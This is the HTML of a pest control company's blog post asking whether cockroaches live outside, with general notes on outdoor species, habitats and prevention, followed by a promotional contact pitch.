	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3575"><a href="https://unitedstatespestservice.com/pest-control-monticello-ny/" class="elementor-sub-item menu-link" tabindex="-1">Monticello, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3987"><a href="https://unitedstatespestservice.com/pest-control-monroe-ny/" class="elementor-sub-item menu-link" tabindex="-1">Monroe, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491"><a href="https://unitedstatespestservice.com/pest-control-newburgh-ny/" class="elementor-sub-item menu-link" tabindex="-1">Newburgh, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4008"><a href="https://unitedstatespestservice.com/pest-control-new-hampton-ny/" class="elementor-sub-item menu-link" tabindex="-1">New Hampton, NY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3573"><a href="https://unitedstatespestservice.com/pest-control-new-paltz-ny/" class="elementor-sub-item menu-link" tabindex="-1">New Paltz, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://unitedstatespestservice.com/pest-control-port-jervis-ny/" class="elementor-sub-item menu-link" tabindex="-1">Port Jervis, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3490"><a href="https://unitedstatespestservice.com/pest-control-poughkeepsie-ny/" class="elementor-sub-item menu-link" tabindex="-1">Poughkeepsie, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4364"><a href="https://unitedstatespestservice.com/pest-control-slate-hill-ny/" class="elementor-sub-item menu-link" tabindex="-1">Slate Hill, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3674"><a href="https://unitedstatespestservice.com/pest-control-vails-gate-ny/" class="elementor-sub-item menu-link" tabindex="-1">Vails Gate, NY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3574"><a href="https://unitedstatespestservice.com/pest-control-wallkill-ny/" class="elementor-sub-item menu-link" tabindex="-1">Wallkill, NY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://unitedstatespestservice.com/pest-control-wappingers-falls-ny/" class="elementor-sub-item menu-link" tabindex="-1">Wappingers Falls, NY</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1635"><a href="https://unitedstatespestservice.com/blog/" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://unitedstatespestservice.com/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="1524" class="elementor elementor-1524 elementor-location-single post-1944 post type-post status-publish format-standard has-post-thumbnail hentry category-roaches tag-roaches ast-article-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-967b7a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="967b7a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dbd6007" data-id="dbd6007" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e0c73a elementor-widget elementor-widget-heading" data-id="9e0c73a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Blog</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-1e51a2b elementor-widget elementor-widget-heading" data-id="1e51a2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Your source for everything pest control </h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b82a8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b82a8d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9923af5" data-id="9923af5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-826c8ef elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="826c8ef" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Do Cockroaches Live Outside?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e45f2ed elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="e45f2ed" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="640" height="896" src="https://unitedstatespestservice.com/wp-content/uploads/2023/12/shardar-tarikul-islam-ej5xluAfJSU-unsplash.jpg" class="attachment-full size-full wp-image-1945" alt="cockroach outside on a blade of grass" srcset="https://unitedstatespestservice.com/wp-content/uploads/2023/12/shardar-tarikul-islam-ej5xluAfJSU-unsplash.jpg 640w, https://unitedstatespestservice.com/wp-content/uploads/2023/12/shardar-tarikul-islam-ej5xluAfJSU-unsplash-214x300.jpg 214w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1b335e1 elementor-widget elementor-widget-theme-post-content" data-id="1b335e1" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>Cockroaches: the resilient and infamous inhabitants that seem to thrive in the hidden corners of our homes, scurrying about with an uncanny knack for survival. As much as we associate these resilient pests with indoor spaces, there&#8217;s a lingering question: do cockroaches live outside? Let&#8217;s uncover the truth behind these notorious insects and their outdoor habitats.</p>



<h2 class="wp-block-heading">Cockroach Habitats: Indoor vs. Outdoor</h2>



<p>When we picture cockroaches, the immediate mental image often conjured is that of these pests scuttling across kitchen floors or seeking refuge in dark crevices indoors. However, the reality extends beyond the confines of our homes.&nbsp;</p>



<p>Cockroaches are incredibly adaptable creatures that thrive in various environments, including outdoor ones. While many species prefer indoor dwellings due to the accessibility of food, water, and shelter, they are not exclusive to indoor habitats.</p>



<h3 class="wp-block-heading">Do Cockroaches Live Outside?</h3>



<p>Contrary to popular belief, outdoor spaces also serve as suitable habitats for certain cockroach species. Gardens, garbage areas, woodpiles, and damp outdoor locations provide the ideal conditions for these insects to thrive and hide.&nbsp;</p>



<p>Most cockroaches aren&#8217;t picky about where they live. They&#8217;re incredibly adaptable creatures, quickly moving between indoor and outdoor areas based on available resources. This adaptability helps them thrive, making them a common sight in urban and rural environments.</p>



<h3 class="wp-block-heading">Attractions of Outdoor Spaces for Cockroaches</h3>



<p>Outdoor environments present an array of attractions for cockroaches, making these areas favorable for their habitation. One primary lure is the abundance of organic matter found outdoors.&nbsp;</p>



<p>Decomposing plant material, fallen fruits, and damp soil serve as an all-you-can-eat buffet for certain cockroach species. These environments provide ample sustenance, allowing cockroaches to thrive and reproduce.</p>



<p>Moreover, outdoor settings offer diverse hiding spots and nesting opportunities. From leaf litter to woodpiles, rock crevices, and garden debris, cockroaches find various secluded spots to seek shelter and breed.&nbsp;</p>



<p>These locations often provide the necessary warmth and moisture for their survival, enabling them to establish thriving populations in these outdoor niches.</p>



<h2 class="wp-block-heading">Types of Cockroaches that Dwell Outside</h2>



<p>So, do cockroaches live outside? Some species do!</p>



<p>Several cockroach species prefer the great outdoors as their natural habitat. Among them, the Oriental cockroach (Blatta orientalis) is a prominent example. This species thrives in damp, cool outdoor environments such as mulch, leaf litter, and sewers.&nbsp;</p>



<p>American cockroaches (Periplaneta americana) are another prevalent outdoor species commonly found in moist, warm areas like flower beds, drains, and beneath mulch.</p>



<p>Other species, such as the wood cockroach (Parcoblatta spp.), gravitate toward woodpiles and tree bark, while the field cockroach (Pseudomops septentrionalis) prefers grassy fields and gardens. These variations in habitat preference highlight the adaptability of cockroaches to diverse outdoor settings.</p>



<p>While cockroaches have a natural affinity for outdoor environments, they are also adept at infiltrating urban landscapes. The transition from natural outdoor habitats to urban areas occurs due to the availability of resources essential for their survival.&nbsp;</p>



<p>Within cities and suburban areas, cockroaches discover abundant food sources, moisture, and hiding places that mimic or even surpass those found in natural outdoor settings.</p>



<p>Crevices in buildings, garbage bins, sewers, and drainage systems become ideal shelters for these pests. Additionally, human activities inadvertently provide sustenance for cockroaches, as they opportunistically feed on food remnants, crumbs, and other organic matter in human habitats.&nbsp;</p>



<h2 class="wp-block-heading">Factors Influencing Cockroach Habitation</h2>



<p>Cockroaches&#8217; adaptability to different natural or urban environments depends on several factors. They&#8217;re drawn to places with abundant food, water, and shelter, like areas with decaying matter or damp spots caused by leaky pipes. Temperature and humidity levels are also crucial.&nbsp;</p>



<p>Some species prefer warm, humid conditions, while others thrive in cooler, damp environments. Their knack for finding a balance in diverse settings enables them to survive and reproduce in various conditions.</p>



<p>Outdoor cockroaches have evolved survival strategies to thrive in their chosen habitats. Their nocturnal nature allows them to avoid predators and unfavorable environmental conditions during the day. Furthermore, their ability to consume various food sources and adapt to changing environments enables their persistence in outdoor spaces.</p>



<p>Understanding the factors influencing cockroach habitation in natural outdoor and urban environments sheds light on their <a href="https://unitedstatespestservice.com/stages-of-a-cockroach/">remarkable adaptability</a>. Whether dwelling in forests, grasslands, or urban centers, cockroaches exhibit a noteworthy resilience, contributing to their widespread presence across various landscapes.</p>



<h2 class="wp-block-heading">Mitigating Cockroach Infestations</h2>



<p>Controlling cockroach populations requires a multi-faceted approach that addresses their presence indoors and their potential impact on outdoor spaces. Implementing preventive measures and targeted treatments can help manage infestations effectively.</p>



<ul class="wp-block-list">
<li><strong>Indoor Control:</strong> For indoor spaces, <a href="https://www.wikihow.com/Repair-Wall-Cracks">sealing cracks and crevices</a>, fixing leaks, and maintaining cleanliness are fundamental preventive measures. Using baits, traps, and insecticides formulated explicitly for indoor use can help curb cockroach populations within homes, apartments, and commercial buildings.</li>



<li><strong>Outdoor Management:</strong> Outdoors, reducing potential harborage sites is essential. Regularly clearing yard debris, maintaining clean garbage areas, and minimizing access to standing water can deter cockroaches from establishing nests or foraging for food outside buildings.</li>



<li><a href="https://www.epa.gov/safepestcontrol/integrated-pest-management-ipm-principles"><strong>Integrated Pest Management (IPM)</strong></a><strong>:</strong> Employing an Integrated Pest Management approach combines various tactics, including sanitation, exclusion, and chemical control, to manage cockroach infestations effectively. This method emphasizes using multiple strategies to achieve long-term pest control while minimizing environmental impact.</li>



<li><strong>Professional Assistance:</strong> In severe infestations or situations where DIY methods prove ineffective, seeking the expertise of pest control professionals can be crucial. Pest management professionals can conduct thorough inspections, identify infestation sources, and effectively implement targeted treatments to address cockroach problems.</li>



<li><strong>Regular Monitoring:</strong> Monitoring indoor and outdoor spaces is crucial to detect and promptly address cockroach infestations. Early detection allows for swift action to prevent infestations from escalating.</li>
</ul>



<h2 class="wp-block-heading">Eliminating Cockroaches with USPS</h2>



<p>The question &#8220;Do cockroaches live outside?&#8221; unravels a multifaceted reality: cockroaches exhibit adaptability that transcends boundaries between indoor and outdoor environments. While these resilient pests naturally thrive in outdoor habitats, they also adeptly infiltrate and survive in urban landscapes and human-made environments.</p>



<p>However, you don’t have to suffer with cockroaches on your property with us on your side! If you’re struggling with cockroaches indoors or outside, <a href="https://unitedstatespestservice.com/contact/">contact us today</a>!</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-205d772 pagination-p-n elementor-widget elementor-widget-post-navigation" data-id="205d772" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://unitedstatespestservice.com/rat-traps-outside/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-chevron-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous Post</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://unitedstatespestservice.com/venomous-spiders-in-ny/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next Post</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-chevron-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ca1cc60" data-id="ca1cc60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-00175b3 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="00175b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7a46436" data-id="7a46436" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9290fdd post-cate elementor-widget elementor-widget-wp-widget-categories" data-id="9290fdd" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<h5>Categories</h5><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-11"><a href="https://unitedstatespestservice.com/category/ants/">Ants</a> (11)
</li>
	<li class="cat-item cat-item-49"><a href="https://unitedstatespestservice.com/category/bat-exclusion/">Bat Exclusion</a> (1)
</li>
	<li class="cat-item cat-item-12"><a href="https://unitedstatespestservice.com/category/bed-bugs/">Bed Bugs</a> (7)
</li>
	<li class="cat-item cat-item-50"><a href="https://unitedstatespestservice.com/category/cockroach-control/">Cockroach Control</a> (1)
</li>
	<li class="cat-item cat-item-35"><a href="https://unitedstatespestservice.com/category/fleas/">Fleas</a> (5)
</li>
	<li class="cat-item cat-item-31"><a href="https://unitedstatespestservice.com/category/mosquitoes/">Mosquitoes</a> (9)
</li>
	<li class="cat-item cat-item-17"><a href="https://unitedstatespestservice.com/category/other/">Other</a> (1)
</li>
	<li class="cat-item cat-item-47"><a href="https://unitedstatespestservice.com/category/pest-control/">Pest Control</a> (10)
</li>
	<li class="cat-item cat-item-13"><a href="https://unitedstatespestservice.com/category/roaches/">Roaches</a> (9)
</li>
	<li class="cat-item cat-item-14"><a href="https://unitedstatespestservice.com/category/rodents/">Rodents</a> (12)
</li>
	<li class="cat-item cat-item-15"><a href="https://unitedstatespestservice.com/category/spiders/">Spiders</a> (6)
</li>
	<li class="cat-item cat-item-16"><a href="https://unitedstatespestservice.com/category/stinging-pests/">Stinging Pests</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://unitedstatespestservice.com/category/stink-bug-exterminator/">Stink Bug Exterminator</a> (3)
</li>
	<li class="cat-item cat-item-23"><a href="https://unitedstatespestservice.com/category/stink-bugs/">Stink Bugs</a> (3)
</li>
	<li class="cat-item cat-item-28"><a href="https://unitedstatespestservice.com/category/termites/">Termites</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://unitedstatespestservice.com/category/ticks/">Ticks</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://unitedstatespestservice.com/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9cce3c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9cce3c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-14c7a22" data-id="14c7a22" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3c42c4 top-blogs elementor-widget elementor-widget-wp-widget-recent-posts" data-id="f3c42c4" data-element_type="widget" data-widget_type="wp-widget-recent-posts.default">
				<div class="elementor-widget-container">
					
		
		<h5>Top Blogs</h5><nav aria-label="Top Blogs">
		<ul>
											<li>
					<a href="https://unitedstatespestservice.com/indoor-pest-hotspots-to-check-before-winter-ends/">Indoor Pest Hotspots to Check Before Winter Ends</a>
									</li>
											<li>
					<a href="https://unitedstatespestservice.com/what-happens-to-termites-in-the-winter-and-why-you-still-need-inspections/">What Happens to Termites in the Winter and Why You Still Need Inspections</a>
									</li>
											<li>
					<a href="https://unitedstatespestservice.com/cockroach-control-tips-for-cold-weather-months/">Cockroach Control Tips for Cold-Weather Months</a>
									</li>
					</ul>

		</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f656304 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f656304" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b5acdd" data-id="6b5acdd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9a6b8e elementor-widget elementor-widget-template" data-id="e9a6b8e" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="114" class="elementor elementor-114 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-61a84ce elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61a84ce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4b62e7c" data-id="4b62e7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5716b56 elementor-widget elementor-widget-heading" data-id="5716b56" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">$100 off your first service</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a273aab elementor-widget elementor-widget-heading" data-id="a273aab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">for any recurring service!</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f12526" data-id="1f12526" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37f9adc elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="37f9adc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://unitedstatespestservice.com/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get in Touch</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7734ab4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7734ab4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-218bbcd" data-id="218bbcd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd3ab1d elementor-widget elementor-widget-template" data-id="bd3ab1d" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="1407" class="elementor elementor-1407 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4e90c2d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e90c2d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3cfd4ad" data-id="3cfd4ad" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dd91e75" data-id="dd91e75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-425f154 elementor-widget elementor-widget-html" data-id="425f154" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe 
          src="https://api.leadconnectorhq.com/widget/form/km3FVKX4hy2q4ea6z1zL" 
          style="width:100%;height:100%;border:none;border-radius:0px"
          id="inline-km3FVKX4hy2q4ea6z1zL" 
        data-layout="{'id':'INLINE'}"
        data-trigger-type="alwaysShow"
        data-trigger-value=""
        data-activation-type="alwaysActivated"
        data-activation-value=""
        data-deactivation-type="neverDeactivate"
        data-deactivation-value=""
        data-form-name="Web Form"
        data-height="899"
        data-layout-iframe-id="inline-km3FVKX4hy2q4ea6z1zL"
        data-form-id="km3FVKX4hy2q4ea6z1zL"
      >
        </iframe>
        <script src="https://link.msgsndr.com/js/form_embed.js"></script>
      				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="13" class="elementor elementor-13 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7f5d35e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5d35e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-25d7263" data-id="25d7263" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08f542c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="08f542c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://unitedstatespestservice.com">
			<img fetchpriority="high" width="646" height="234" src="https://unitedstatespestservice.com/wp-content/uploads/2023/03/USPS-Logo.png" class="attachment-full size-full wp-image-22" alt="" srcset="https://unitedstatespestservice.com/wp-content/uploads/2023/03/USPS-Logo.png 646w, https://unitedstatespestservice.com/wp-content/uploads/2023/03/USPS-Logo-300x109.png 300w" sizes="(max-width: 646px) 100vw, 646px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bf938dd" data-id="bf938dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a933a3c elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="a933a3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									We provide quality, professional service for our customers								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eaba9b3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eaba9b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-08ab902" data-id="08ab902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af8c9e2 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="af8c9e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:%208453137101" class="elementor-icon" tabindex="-1" aria-label="Call Now">
				<svg xmlns="http://www.w3.org/2000/svg" width="41" height="41" viewBox="0 0 41 41" fill="none"><path d="M22.8949 12.9353C24.4797 12.9353 25.9997 13.5649 27.1204 14.6856C28.241 15.8062 28.8706 17.3262 28.8706 18.911C28.8706 19.4393 29.0805 19.946 29.454 20.3195C29.8276 20.6931 30.3342 20.903 30.8625 20.903C31.3908 20.903 31.8975 20.6931 32.271 20.3195C32.6446 19.946 32.8544 19.4393 32.8544 18.911C32.8544 16.2696 31.8051 13.7363 29.9373 11.8686C28.0696 10.0008 25.5363 8.95148 22.8949 8.95148C22.3666 8.95148 21.8599 9.16134 21.4864 9.5349C21.1128 9.90845 20.903 10.4151 20.903 10.9434C20.903 11.4717 21.1128 11.9783 21.4864 12.3519C21.8599 12.7254 22.3666 12.9353 22.8949 12.9353Z" fill="#EB1A01"></path><path d="M22.8949 4.96765C26.5929 4.96765 30.1394 6.43668 32.7543 9.05157C35.3692 11.6665 36.8383 15.213 36.8383 18.911C36.8383 19.4393 37.0481 19.946 37.4217 20.3195C37.7952 20.6931 38.3019 20.903 38.8302 20.903C39.3585 20.903 39.8651 20.6931 40.2387 20.3195C40.6122 19.946 40.8221 19.4393 40.8221 18.911C40.8221 14.1564 38.9333 9.59659 35.5713 6.23458C32.2093 2.87258 27.6495 0.983826 22.8949 0.983826C22.3666 0.983826 21.8599 1.19369 21.4864 1.56724C21.1128 1.9408 20.903 2.44745 20.903 2.97574C20.903 3.50403 21.1128 4.01068 21.4864 4.38423C21.8599 4.75779 22.3666 4.96765 22.8949 4.96765Z" fill="#EB1A01"></path><path d="M40.3241 28.6913C40.2145 28.3716 40.0254 28.0849 39.7745 27.8584C39.5236 27.6319 39.2192 27.473 38.8899 27.3966L26.9384 24.6677C26.614 24.5941 26.2764 24.603 25.9563 24.6934C25.6362 24.7839 25.3438 24.9531 25.1059 25.1856C24.827 25.4445 24.8071 25.4644 23.5124 27.9344C19.2162 25.9548 15.7738 22.4982 13.8117 18.194C16.3415 16.9191 16.3614 16.9191 16.6203 16.6203C16.8528 16.3824 17.022 16.0901 17.1125 15.77C17.2029 15.4499 17.2118 15.1122 17.1382 14.7878L14.4093 2.97574C14.3329 2.64647 14.174 2.34205 13.9475 2.09115C13.721 1.84025 13.4343 1.65112 13.1146 1.54156C12.6494 1.37541 12.169 1.25532 11.6804 1.18302C11.1769 1.06628 10.6632 0.99956 10.1466 0.983826C7.7165 0.983826 5.3859 1.94919 3.66755 3.66755C1.94919 5.3859 0.983826 7.7165 0.983826 10.1466C0.994367 18.279 4.22962 26.0753 9.9801 31.8258C15.7306 37.5763 23.5269 40.8115 31.6593 40.8221C32.8626 40.8221 34.054 40.5851 35.1657 40.1246C36.2774 39.6641 37.2875 38.9892 38.1384 38.1384C38.9892 37.2875 39.6641 36.2774 40.1246 35.1657C40.5851 34.054 40.8221 32.8626 40.8221 31.6593C40.8227 31.1523 40.7827 30.646 40.7026 30.1454C40.6188 29.6507 40.4922 29.1641 40.3241 28.6913ZM31.6593 36.8382C24.5818 36.833 17.7958 34.0191 12.7913 29.0146C7.78677 24.0101 4.97293 17.2241 4.96765 10.1466C4.9729 8.77469 5.52022 7.46044 6.49033 6.49033C7.46044 5.52022 8.77469 4.9729 10.1466 4.96765H10.804L12.9353 14.2101L11.8597 14.7679C10.1466 15.6642 8.79212 16.3813 9.50921 17.935C10.6769 21.2407 12.5663 24.2448 15.0402 26.7291C17.5141 29.2133 20.5103 31.1152 23.8111 32.2967C25.4844 32.9739 26.1417 31.719 27.038 29.9861L27.6157 28.8905L36.8382 31.0019V31.6593C36.833 33.0312 36.2857 34.3455 35.3156 35.3156C34.3455 36.2857 33.0312 36.833 31.6593 36.8382Z" fill="#EB1A01"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="tel:%208453137101" >
							Call Now						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						<a href="tel:8453137101" style="color:#003A85">845-313-7101</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-285b019" data-id="285b019" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18577d7 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="18577d7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="mailto:%20info@uspestservice.com" class="elementor-icon" tabindex="-1" aria-label="Email Us">
